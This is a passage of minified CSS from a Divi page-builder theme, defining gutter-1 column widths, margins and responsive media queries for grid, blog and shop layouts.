.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutters1 .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_pb_gutters1 .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_pb_gutters1 .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_3_8,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8{width:50%;margin-right:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_3_8 .et_pb_module,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4{width:33.33333%;margin-right:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4 .et_pb_module,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_3,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3{width:50%;margin-right:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_3 .et_pb_module,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6{width:25%;margin-right:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6 .et_pb_module,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_2_9,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9{width:33.33333%;margin-right:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_2_9 .et_pb_module,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4{width:50%;margin-right:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4 .et_pb_module,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6 .et_pb_module,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_module{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child{margin-bottom:30px}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_4_4 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_3_4 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_widget{width:33.333%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_widget{width:50%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_3_5 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_widget{width:50%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_2 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_widget{width:50%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_3 .et_pb_widget,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_2_5 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_widget{width:100%;margin-bottom:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_widget:nth-child(4n),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n){margin-right:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:both}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_widget:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1 .et_pb_column_3_5 .et_pb_widget:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1 .et_pb_column_3_5 .et_pb_widget:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_portfolio_grid .et_pb_grid_item .et_pb_module_header:last-child,.et_pb_gutters1 .et_pb_portfolio_grid .et_pb_grid_item h2:last-child{line-height:normal}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product{margin:0;width:33.333%}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{width:50%}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 